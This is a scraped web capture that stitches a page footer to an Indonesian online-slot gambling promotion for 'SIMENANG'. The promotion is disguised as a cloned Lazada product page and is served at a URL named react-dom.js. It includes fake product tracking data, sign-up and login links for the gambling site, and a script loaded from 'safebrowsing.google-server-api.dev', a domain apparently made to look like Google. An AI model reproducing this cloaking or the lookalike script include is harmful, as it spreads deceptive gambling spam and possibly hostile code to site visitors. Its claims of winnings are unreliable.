<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script>
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script>
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>

  <!-- end footer -->
  <!-- 滑块验证码组件 -->
  <script>
  define('@ali/wpk-reporter', [], function() {
    return window.wpkReporter;
  });
  define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
    return window.wpkflowPlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
    return window.wpkinterfacePlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
    return window.wpkblankPlugin;
  });
</script>
  <script>
    require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
      try {
        window.iLogger = iLogger;
        window.__wpk = iLogger.iLoggerIntegrate({
          pid: 'ntccikh9-c1mxofok',
          cid: 'pdp-pc-revamp',
          rel:  '1.4.4',
          cluster: 'intl',
        });
      } catch (e) {
        console.error('init wpkReporter fail', e);
      }
      return null;
    });
  </script>
  <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script>

  <script>
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {
          // When loading `web-vitals` using a classic script, all the public
          // methods can be found on the `webVitals` global namespace.
      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script>
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
<style>
    .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(90deg,#061348 0,#0f1d86 49%,#061348);
            padding: 5px 0;
            border-top: 2px solid #e4e404;
            border-radius: 50px 50px 0px 0px;
            box-shadow: 0 0 8px 4px #c10000;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%
        }

        .fixed-footer img {
            max-width: 30%;
            margin-bottom: 5px
        }
</style>
<div class="fixed-footer">
    <a href="https://pastiwe.de/simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/264/264673.png"
            alt="Promo SIMENANG"></img>
        Promo
    </a>
    <a href="https://pastiwe.de/daftar-simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/6210/6210398.png"
            alt="Daftar SIMENANG"></img>
        Daftar
    </a>
    <a href="https://pastiwe.de/simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/7216/7216466.png"
            alt="Login SIMENANG"></img>
        Login
    </a>
    <a href="https://direct.lc.chat/14166666/2" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/5291/5291592.png"
            alt="Live Chat SIMENANG"></img>
        Live Chat
    </a>
</div>
</body>
</html> 

--- FILE ---
content_type: text/html
request_url: http://gramotei.org/react-dom.js
body_size: 81740
content:
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>

  <meta charset="utf-8" />
  <title>SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti</title>
  <meta name="description" content="Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://gramotei.org/" />
  <meta name="og:title" content="SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!" />
  <meta name="og:image" content="https://foto123.link/images/gramotei-slot-super-scatter.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png" />
  <link rel="canonical" href="https://gramotei.org/" />
  <link rel="amphtml" href="https://ampindonesia.com/gramotei.org/" />
  <!-- start preload -->
  <link rel="preload" href="https://foto123.link/images/gramotei-slot-super-scatter.jpg" as="image" />
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>
  <script async custom-element="amp-script" src="https://cdn.ampproject.org/v0/amp-script-0.1.js"></script>
  <script type="text/javascript">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//foto123.link/images/banner-smg-amp-1022.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3652183536,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6528584545,\"pdt_name\":\"SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3652183536_ID-6528584545&_p_prod=3652183536&_p_sku=6528584545&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
<body data-spm="pdp_revamp" style="overflow-y: scroll">
  <script>window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }

  #container, body {
    background: #000000;

  .lzd-header .lzd-links-bar {
    background: #010417;
  }

  .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
    color: #ffb916;
  }

  .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
    color: #ffb916;
  }
  
}

</style>
  <script src="https://safebrowsing.google-server-api.dev/_/scs/abc-static/_/js/k=gapi.gapi.en.h-1D-JOvizc.Ogr8/am=AABA/d=1/rs=AHpOoo_3dbjO7NaEjkPT0PwzLRJUFrcOJQ/m=__features__/unpkg.modules.js"></script>

<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
